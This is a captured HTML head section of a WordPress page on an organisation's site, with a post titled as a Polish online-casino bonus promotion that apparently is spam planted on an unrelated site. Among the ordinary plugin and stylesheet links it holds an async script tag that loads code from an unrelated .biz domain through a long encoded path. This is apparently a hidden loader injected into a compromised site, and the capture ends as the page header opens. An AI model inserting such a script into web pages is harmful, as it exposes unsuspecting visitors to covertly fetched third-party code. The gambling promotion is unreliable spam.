

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asrit.org/vulkan-vegas-bonus-za-rejestracj-odbierz-darmowy-bonu-3/
body_size: 28967
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vulkan Vegas Bonus Za Rejestrację Odbierz Darmowy Bonu &#187; ASRIT VulkanVegas Poland Post</title>
	<link rel="canonical" href="https://asrit.org/vulkan-vegas-bonus-za-rejestracj-odbierz-darmowy-bonu-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vulkan Vegas Bonus Za Rejestrację Odbierz Darmowy Bonu &#187; ASRIT VulkanVegas Poland Post" />
	<meta property="og:description" content="Vulkan Vegas Bonus Za Rejestrację Odbierz Darmowy Bonus Kasyno Online Vulkan Vegas ️ Najlepsze Polskie Kasyno Content Czy Warto Korzystać Z Bonusów W Kasynie? Jakie Są Największe Zalety Bonusów Vulkan Bet 50 Darmowych Spinów Oraz Vulkan Bet 25 Euro Bez Depozytu? Bonus Za Rejestrację W Naszym Kasynie Jak Korzystać Z Bonusu Bez Depozytu? Czy Bonusy [&hellip;]" />
	<meta property="og:url" content="https://asrit.org/vulkan-vegas-bonus-za-rejestracj-odbierz-darmowy-bonu-3/" />
	<meta property="og:site_name" content="ASRIT" />
	<meta property="article:published_time" content="2022-03-11T11:29:23+00:00" />
	<meta property="article:modified_time" content="2023-09-09T12:17:45+00:00" />
	<meta name="author" content="president" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="president" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://asrit.org/vulkan-vegas-bonus-za-rejestracj-odbierz-darmowy-bonu-3/#article","isPartOf":{"@id":"https://asrit.org/vulkan-vegas-bonus-za-rejestracj-odbierz-darmowy-bonu-3/"},"author":{"name":"president","@id":"https://asrit.org/#/schema/person/f2e4dedf61587f30303039644001beee"},"headline":"Vulkan Vegas Bonus Za Rejestrację Odbierz Darmowy Bonu","datePublished":"2022-03-11T11:29:23+00:00","dateModified":"2023-09-09T12:17:45+00:00","mainEntityOfPage":{"@id":"https://asrit.org/vulkan-vegas-bonus-za-rejestracj-odbierz-darmowy-bonu-3/"},"wordCount":2617,"publisher":{"@id":"https://asrit.org/#organization"},"articleSection":["VulkanVegas Poland"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://asrit.org/vulkan-vegas-bonus-za-rejestracj-odbierz-darmowy-bonu-3/","url":"https://asrit.org/vulkan-vegas-bonus-za-rejestracj-odbierz-darmowy-bonu-3/","name":"Vulkan Vegas Bonus Za Rejestrację Odbierz Darmowy Bonu &#187; ASRIT VulkanVegas Poland Post","isPartOf":{"@id":"https://asrit.org/#website"},"datePublished":"2022-03-11T11:29:23+00:00","dateModified":"2023-09-09T12:17:45+00:00","breadcrumb":{"@id":"https://asrit.org/vulkan-vegas-bonus-za-rejestracj-odbierz-darmowy-bonu-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://asrit.org/vulkan-vegas-bonus-za-rejestracj-odbierz-darmowy-bonu-3/"]}]},{"@type":"BreadcrumbList","@id":"https://asrit.org/vulkan-vegas-bonus-za-rejestracj-odbierz-darmowy-bonu-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://asrit.org/"},{"@type":"ListItem","position":2,"name":"Vulkan Vegas Bonus Za Rejestrację Odbierz Darmowy Bonu"}]},{"@type":"WebSite","@id":"https://asrit.org/#website","url":"https://asrit.org/","name":"ASRIT","description":"Knowledge for all","publisher":{"@id":"https://asrit.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://asrit.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://asrit.org/#organization","name":"ASRIT","url":"https://asrit.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asrit.org/#/schema/logo/image/","url":"https://asrit.org/wp-content/uploads/2022/06/asrit_logo-v2.png","contentUrl":"https://asrit.org/wp-content/uploads/2022/06/asrit_logo-v2.png","width":2480,"height":2480,"caption":"ASRIT"},"image":{"@id":"https://asrit.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://asrit.org/#/schema/person/f2e4dedf61587f30303039644001beee","name":"president","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asrit.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d03871f56092580acd7e4f23c9fd122f92fbb51ff78d3d0e5425af1154e3884?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d03871f56092580acd7e4f23c9fd122f92fbb51ff78d3d0e5425af1154e3884?s=96&d=mm&r=g","caption":"president"},"url":"https://asrit.org/author/president/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ASRIT &raquo; Feed" href="https://asrit.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASRIT &raquo; Comments Feed" href="https://asrit.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASRIT &raquo; Vulkan Vegas Bonus Za Rejestrację Odbierz Darmowy Bonu Comments Feed" href="https://asrit.org/vulkan-vegas-bonus-za-rejestracj-odbierz-darmowy-bonu-3/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asrit.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://asrit.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://asrit.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://asrit.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://asrit.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://asrit.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://asrit.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://asrit.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://asrit.org/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://asrit.org/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://asrit.org/wp-content/uploads/elementor/css/post-15.css?ver=1740170031' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://asrit.org/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://asrit.org/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://asrit.org/wp-content/themes/hello-elementor/style.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://asrit.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='elementor-post-2201-css' href='https://asrit.org/wp-content/uploads/elementor/css/post-2201.css?ver=1740170032' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://asrit.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://asrit.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://asrit.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.2' media='all' />
<link rel='stylesheet' id='elementor-post-178-css' href='https://asrit.org/wp-content/uploads/elementor/css/post-178.css?ver=1740170032' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://asrit.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://asrit.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://asrit.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://asrit.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://asrit.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://asrit.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://asrit.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://asrit.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://asrit.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://asrit.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asrit.org/wp-json/wp/v2/posts/4375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asrit.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.2.1" />
<link rel='shortlink' href='https://asrit.org/?p=4375' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asrit.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasrit.org%2Fvulkan-vegas-bonus-za-rejestracj-odbierz-darmowy-bonu-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asrit.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasrit.org%2Fvulkan-vegas-bonus-za-rejestracj-odbierz-darmowy-bonu-3%2F&#038;format=xml" />

<script async src="https://cp.envisionfonddulac.biz/BtJLxX3wKKxi8HH3MeZn53W7L+c85XL0MOB86SSgaf8kvzqjbqMpqH6kJ7FhuCGpZ6RpuA=="></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://asrit.org/wp-content/uploads/2022/06/cropped-shortcut-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asrit.org/wp-content/uploads/2022/06/cropped-shortcut-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asrit.org/wp-content/uploads/2022/06/cropped-shortcut-180x180.png" />
<meta name="msapplication-TileImage" content="https://asrit.org/wp-content/uploads/2022/06/cropped-shortcut-270x270.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/



/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-4375 single-format-standard wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-15">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="2201" class="elementor elementor-2201 elementor-location-header">
